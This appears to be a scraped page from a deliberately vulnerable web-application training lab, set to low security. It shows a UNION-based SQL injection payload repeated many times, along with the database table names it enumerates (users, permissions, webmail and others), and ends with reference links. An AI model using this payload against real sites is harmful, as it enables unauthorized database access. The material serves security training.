 ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_user_mail_accounts
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_user_menus
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_user_modules
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_user_notes
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_user_postings
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_user_preferences
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_user_quizzes
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_user_taken_quizzes
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_user_tasks
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_user_tasks_history
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_user_votings
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_user_watches
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_userfiles
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_userpoints
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_users
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_users_score
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_webmail_contacts
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_webmail_messages
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_wiki_attachments
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: tiki_zones
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: users_grouppermissions
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: users_groups
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: users_objectpermissions
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: users_permissions
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: users_usergroups
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: users_users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
me: admin
Level: low
View Source
View Help